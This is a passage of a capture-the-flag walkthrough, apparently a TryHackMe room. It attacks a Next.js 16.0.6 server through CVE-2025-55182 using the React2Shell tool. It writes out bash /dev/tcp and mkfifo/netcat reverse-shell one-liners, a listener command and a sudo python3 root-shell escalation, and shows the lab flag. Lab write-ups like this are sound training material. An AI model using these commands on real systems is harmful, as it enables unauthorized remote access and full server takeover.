
The captured HTTP request looks like this:
1
2
3
4
5
6
7
8
9
GET /? HTTP/1.1
Host: 10.81.151.227:3000
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.81.151.227:3000/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Notice the method is GET /?. For a form to send data securely or process input backend, it should normally use a POST request (or PUT/PATCH for updates). It shouldn’t just request the root directory again.
We dive into the raw HTML source code of the form to verify:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<!-- Contact Form Snippet -->
<div class="border-t border-border pt-8">
  <form class="space-y-4">
    <div class="grid md:grid-cols-2 gap-4">
      <div>
        <label class="text-sm font-medium mb-2 block">Your Name</label>
        <input type="text" class="..." placeholder="John Doe">
      </div>
      <!-- ... other inputs ... -->
    <button class="...">
      Start Planning Your Moment
    </button>
  </form>
</div>
The Reality: The <form> tag has no action attribute (which tells the browser where to send the data), no method="POST" attribute (to send data in the body), and the Submit button has no attached JavaScript onclick event to handle the request asynchronously.
This is a rabbit hole. The form is purely cosmetic front-end HTML and is never processed by the backend. Spending time trying to inject SQL payloads here would be wasting time.
Phase 3: Exploiting Next.js (CVE-2025-55182)
Since the obvious input vector is useless, we pivot to targeting the underlying framework layer. We know the server runs Next.js version 16.0.6.
We search online for known vulnerabilities affecting this exact version. 

Our search yields a jackpot: CVE-2025-55182, a highly critical vulnerability in recent versions of Next.js that allows for Remote Code Execution (RCE). 
According to the vulnerability disclosures, Next.js 16.0.6 falls right into the vulnerable versions. 

The Exploit (React2Shell)
We leverage a known proof-of-concept exploit for this CVE, developed by security researcher Sammwyy, dubbed React2Shell (R2SAE). This tool automates the exploitation process of Server-Side Rendering (SSR) abuse in affected Next.js applications.
First, we inject a simple command to test if the vulnerability is genuine and functional on this specific server.

The command executes successfully. We now have RCE.
Upgrading to a Reverse Shell
To interact comfortably with the server, we need a Reverse Shell—a connection initiated from the compromised server back to our attacking machine.
Often, classic Bash TCP reverse shells (bash -i >& /dev/tcp/<IP>/<PORT> 0>&1) fail because of environment restrictions, missing binaries, or WAF rules blocking the syntax.
When this happens, we use a robust alternative: mkfifo.
1
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc <YOUR_IP> <PORT> >/tmp/f
We set up a netcat listener (nc -lvnp <PORT>) on our machine, send the mkfifo payload through the React2Shell exploit, and catch the connection.

We are in! We navigate the filesystem and retrieve the initial User Flag.

1
THM{R34c7_2_5h311_3xpl017}
Phase 4: Privilege Escalation (Root)
Our current access is likely as a low-privileged system user (like www-data or a specific application user). Our final goal is root.
The first thing to check in any Linux privilege escalation is what commands the current user is allowed to run as supervised or root, using sudo -l.

The output reveals a critical misconfiguration: our user can run /usr/bin/python3 as root without providing a password!
Python has direct access to system-level libraries, including os. By executing python as root, we can ask it to spawn a new bash environment. Since the parent process (python) is running as root, the spawned child shell will inherit those root privileges.
1
2
sudo /usr/bin/python3 -c 'import os; os.execl("/bin/sh", "sh")'
##You can add -p if allowed and needed to force privilege escalation
